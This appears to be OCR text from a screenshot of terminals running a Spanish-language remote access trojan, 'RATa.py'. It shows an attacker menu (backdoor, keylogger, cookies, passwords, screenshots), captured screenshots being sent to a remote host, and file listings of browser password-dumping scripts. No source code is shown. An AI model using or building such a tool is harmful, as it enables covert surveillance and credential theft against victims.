 Applications Menu
bec@mod3: ~/Desktop
20:44
bec
bec@mod3: ~/Desktop
bec@mod3: ~/Desktop/XGZ 77x45
(_)_(_)
(o o)
==\o/==
Bienvenido atacante...
Elige una opcion:
1) Backdoor
2) Metasploit
3) Screenshots
4) Cookies
5) Passwords
6) Audio/Video
7) Keylogger
8) Cifrar
9) Informacion del proyecto
0) Salir
>>> 0
(\;/)
oo   \//,        _
,/_;~      \,     / '
"'    (  (   \    !
//  \   |__.'
'~  '~----''
AUFWIEDERSEHEN...
root@mod3:/home/bec/Desktop#
bec@mod3: ~/Desktop 77x22
/tmp/cap/2016-04-20_200154_040302450.png
/tmp/cap/2016-04-20_200325_917456424.png
/tmp/cap/2016-04-20_200639_974113162.png
/tmp/cap/2016-04-20_202702_748272164.png
/tmp/cap/2016-04-20_203350_100273936.png
/tmp/cap/2016-04-20_203607_921957265.png
/tmp/cap/2016-04-20_203926_631713337.png
/tmp/cap/2016-04-20_204119_556071008.png
Sending...
Done Sending
Traceback (most recent call last):
File "RATa.py", line 180, in <module>
remoto('192.168.47.144',6116)
File "RATa.py", line 122, in remoto
data = s.recv(512)
File "/usr/lib/python2.7/ssl.py", line 714, in recv
return self.read(buflen)
File "/usr/lib/python2.7/ssl.py", line 608, in read
v = self._sslobj.read(len or 1024)
socket.error: [Errno 104] Connection reset by peer
bec@mod3:~/Desktop$ python RATa.py
bec@mod3: ~/Desktop/img 77x21
certs client.pem img.tar pyxhook.pyc
chrome-pass cookies key.pem RATa.py
chrome-password-export.py ez_setup.py llave.pem remoto
client.crt ff-pass llaves XGZ
client.csr ffpassdecrypt.py logs
bec@mod3:~/Desktop$ cd img/
bec@mod3:~/Desktop/img$ ls
bec@mod3:~/Desktop/img$
bec@mod3:~/Desktop/img$ ls
bec@mod3:~/Desktop/img$ ls
bec@mod3:~/Desktop/img$ ls ..
algo clienteRATa.py ffpassdecrypt.pyc p.tar
CA client.key get-pip.py pyxhook.py
cert.pem client.p12 img pyxhook.pyc
certs client.pem key.pem RATa.py
chrome-pass cookies llave.pem remoto
chrome-password-export.py ez_setup.py llaves XGZ
client.crt ff-pass logs
client.csr ffpassdecrypt.py pass
bec@mod3:~/Desktop/img$ ls
bec@mod3:~/Desktop/img$